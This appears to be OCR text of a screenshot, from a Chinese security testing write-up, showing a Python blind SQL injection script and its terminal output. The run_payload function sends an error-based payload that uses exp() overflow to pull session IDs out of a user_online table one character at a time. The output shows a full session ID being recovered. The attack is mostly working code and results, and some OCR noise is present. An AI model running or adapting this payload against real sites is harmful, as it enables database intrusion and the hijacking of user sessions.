 38 else:
39 right = mid
40 # print( flag , litgh , mid , tmp ,right)
41 USERUID[num-1] = chr(mid)
42 print("session: ",num,chr(mid))
43 NOW_thread -= 1
44
45 def run_payload(url,uid,num,mid):
46 try:
47 payload =f"""title)values("'"^exp(if(ascii(substr((select/**/SID/**/from/**/user_online/**/limit/**/{uid},1),{num},1))>%3d{mid},1,710)))#=1&_SERVER="""
48 req = requests.post(url, headers=header, proxies=proxies,data=payload,verify=False,timeout=20,allow_redirects=False)
49 if req.status_code == 302:
50 return True
51 elif req.status_code == 500:
52 return False
53 elif req.status_code != 500:
54 return run_payload(url,uid,num,mid)
55 except Exception as e:
56 return run_payload(url,uid,num,mid)
57
58
问题 9 输出 终端 调试控制台 1: cmd
session: 1 a
已完成: 22/26 SID:at3q4s2beul3b6ujqd6l7e ['a', 't', '', '3', '', 'q', '4', '', 's', '2', 'b', 'e', 'u', 'l', '3', 'b', '6', 'u', 'j', 'q', 'd', '6', 'l', '7', 'e', '']
session: 8 6
已完成: 23/26 SID:at3q46s2beul3b6ujqd6l7e ['a', 't', '', '3', '', 'q', '4', '6', 's', '2', 'b', 'e', 'u', 'l', '3', 'b', '6', 'u', 'j', 'q', 'd', '6', 'l', '7', 'e', '']
session: 3 p
已完成: 24/26 SID:atp3q46s2beul3b6ujqd6l7e ['a', 't', 'p', '3', '', 'q', '4', '6', 's', '2', 'b', 'e', 'u', 'l', '3', 'b', '6', 'u', 'j', 'q', 'd', '6', 'l', '7', 'e', '']
session: 26 2
已完成: 25/26 SID:atp3q46s2beul3b6ujqd6l7e2 ['a', 't', 'p', '3', '', 'q', '4', '6', 's', '2', 'b', 'e', 'u', 'l', '3', 'b', '6', 'u', 'j', 'q', 'd', '6'
雷神众测
session: 5 v
已完成: 26/26 SID:atp3vq46s2beul3b6ujqd6l7e2 ['a', 't', 'p', '3', 'v', 'q', '4', '6', 's', '2', 'b', 'e', 'u', 'l', '3', 'b', '6', 'u', 'j', 'q', 'd', '6', 'l', '7', 'e', '2']
UNAME = atp3vq46s2beul3b6ujqd6l7e2